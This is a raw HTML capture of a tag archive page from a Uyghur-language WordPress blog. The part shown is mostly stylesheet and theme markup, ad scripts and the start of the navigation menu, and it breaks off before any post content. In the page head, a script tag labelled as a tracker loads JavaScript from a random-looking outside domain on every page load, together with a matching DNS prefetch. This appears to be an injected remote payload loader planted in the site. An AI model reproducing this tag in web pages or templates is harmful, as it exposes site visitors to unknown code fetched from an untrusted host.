

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbilhesen.com/tag/%D8%AA%DB%95%D8%B4%DB%8B%D9%89%D8%B4/
body_size: 15507
content:
<!DOCTYPE html>
<html dir="rtl" lang="ug-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>تەشۋىش &#8211; ئەلبىل بلوگى</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ئەلبىل بلوگى &raquo; مەنبەلىرى" href="https://elbilhesen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ئەلبىل بلوگى &raquo; ئىنكاس مەنبەلىرى" href="https://elbilhesen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ئەلبىل بلوگى &raquo; تەشۋىش بەلگە مەنبەسى" href="https://elbilhesen.com/tag/%d8%aa%db%95%d8%b4%db%8b%d9%89%d8%b4/feed/" />
<style type="text/css" media="all">@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-beb62718.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-065e021d.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768639742" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-7af70e3b.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://elbilhesen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elbilhesen.com/wp-json/wp/v2/tags/153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elbilhesen.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://elbilhesen.com/wp-content/themes/hitmag/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />

<link rel="stylesheet" href="https://elbilhesen.com/wp-content/plugins/count-per-day/counter.css" type="text/css" />
		<script data-ad-client="ca-pub-3902167674598690" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script data-ad-client="ca-pub-2020325625520472" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #559ee2;
			}

            .th-readmore {
                background: #559ee2;
            }           

            a:hover {
                color: #559ee2;
            } 

            .main-navigation a:hover {
                background-color: #559ee2;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #559ee2;
            }

            #main-nav-button:hover {
                background-color: #559ee2;
            }

            .post-navigation .post-title:hover {
                color: #559ee2;
            }

            .top-navigation a:hover {
                color: #559ee2;
            }

            .top-navigation ul ul a:hover {
                background: #559ee2;
            }

            #top-nav-button:hover {
                color: #559ee2;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #559ee2;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #559ee2;
            }

            .nav-links .current {
                background: #559ee2;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #559ee2;
            }

            .footer-widget-title {
                border-bottom: 2px solid #559ee2;
            }

            .widget-area a:hover {
                color: #559ee2;
            }

            .footer-widget-area .widget a:hover {
                color: #559ee2;
            }

            .site-info a:hover {
                color: #559ee2;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #559ee2;
            }

            .hmb-entry-title a:hover {
                color: #559ee2;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #559ee2;
            }

            .hms-title a:hover {
                color: #559ee2;
            }

            .hmw-grid-post .post-title a:hover {
                color: #559ee2;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #559ee2;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #559ee2;
            }

            a.hm-viewall {
                background: #559ee2;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #559ee2;
            }

            .site-title a {
                color: #559ee2;
            }

            .hitmag-post .entry-title a:hover {
                color: #559ee2;
            }

            .hitmag-post .entry-meta a:hover {
                color: #559ee2;
            }

            .cat-links a {
                color: #559ee2;
            }

            .hitmag-single .entry-meta a:hover {
                color: #559ee2;
            }

            .hitmag-single .author a:hover {
                color: #559ee2;
            }

            .hm-author-content .author-posts-link {
                color: #559ee2;
            }

            .hm-tags-links a:hover {
                background: #559ee2;
            }

            .hm-tagged {
                background: #559ee2;
            }

            .hm-edit-link a.post-edit-link {
                background: #559ee2;
            }

            .arc-page-title {
                border-bottom: 2px solid #559ee2;
            }

            .srch-page-title {
                border-bottom: 2px solid #559ee2;
            }

            .hm-slider-details .cat-links {
                background: #559ee2;
            }

            .hm-rel-post .post-title a:hover {
                color: #559ee2;
            }

            .comment-author a {
                color: #559ee2;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #559ee2;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #559ee2;
            }

            .required {
                color: #559ee2;
            }

            blockquote {
                border-left: 3px solid #559ee2;
            }

            .comment-reply-title small a:before {
                color: #559ee2;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #559ee2;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #559ee2;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #559ee2;
            }		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-180x180.png" />
<meta name="msapplication-TileImage" content="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-sidebar {
    float: right;
	margin: 1px;}

.site-info-owner {
    width: 100%;
	text-align:center}

.site-info-owner {
    padding: 15px 0 5px;
    line-height: 20px;
    text-align: center;
}

.cli-style-v2 .cli-bar-message {
    width: 100%;
    text-align: right;
	font-size: 10px}

.cli-style-v2 {
	font-size: 10pt;}
.small.cli-plugin-button, .small.cli-plugin-button:visited {
    font-size: 10px;
}

#cookie-law-info-bar {max-width:1200px;}		</style>
		<style id="kirki-inline-styles"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="rtl archive tag tag-153 custom-background wp-embed-responsive wp-theme-hitmag group-blog hfeed th-left-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://elbilhesen.com/" rel="home">ئەلبىل بلوگى</a></p>
													<p class="site-description">دۇنيادىكى ئەڭ خەتەرلىك ئىنسان قانۇندىن باشقىنى بىلمەيدىغان قانۇنشۇناستۇر.</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-644"><a href="http://elbilhesen.com/">باشبەت</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://elbilhesen.com/blog_heqqide/">بلوگ ھەققىدە</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://elbilhesen.com/tepekkur_baghchisi/">تەپەككۇر باغچىسى</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://elbilhesen.com/kitab_oqush_xatiriliri/">كىتاب ئوقۇش خاتىرىسى</a></li>
